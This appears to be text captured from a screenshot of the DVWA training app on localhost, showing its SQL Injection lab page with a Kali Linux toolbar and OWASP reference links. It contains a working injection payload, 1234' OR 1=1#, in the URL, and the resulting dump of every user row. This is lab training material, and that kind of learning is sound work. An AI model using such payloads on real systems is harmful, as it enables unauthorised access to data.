 Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1234'+OR+1%3D1%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1234' OR 1=1#
First name: admin
Surname: admin
ID: 1234' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1234' OR 1=1#
First name: Hack
Surname: Me
ID: 1234' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1234' OR 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/